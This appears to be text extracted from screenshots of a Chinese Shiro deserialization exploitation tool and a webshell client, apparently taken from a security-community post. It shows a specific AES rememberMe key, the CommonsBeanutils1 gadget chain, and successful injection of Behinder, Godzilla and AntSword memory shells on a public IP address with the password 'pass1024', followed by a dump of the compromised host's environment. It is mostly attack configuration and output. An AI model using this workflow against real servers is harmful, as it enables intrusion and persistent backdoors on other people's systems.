 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 冰蝎[Filter] 路径 /test 密码 pass1024 执行注入
哥斯拉[Filter] 注入成功!
路径：http://39.101.161.173:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
蚁剑[Servlet] 注入成功!
路径：http://39.101.161.173:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
->|Child name [/favicondemo.ico] is not unique|<-
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
->|Filter already exists|<-
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
冰蝎[Filter] 注入成功!
路径：http://39.101.161.173:8080/test
密码：pass1024
-------------------------------------------------
http://39.101.161.173:8080/test
URL: http://39.101.161.173:8080/test
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空
环境变量:
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local
SHELL=/bin/bash
TERM=vt220
USER=app
LANG=en_US.UTF-8
XDG_SESSION_ID=c1
XDG_SESSION_TYPE=unspecified
MAIL=/var/mail/app
LOGNAME=app
XDG_RUNTIME_DIR=/run/user/1000
PWD=/home/app
SHLVL=0
HOME=/home/app
_=/usr/bin/nohup
XDG_SESSION_CLASS=background
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.springframework.boot.loader
先知社区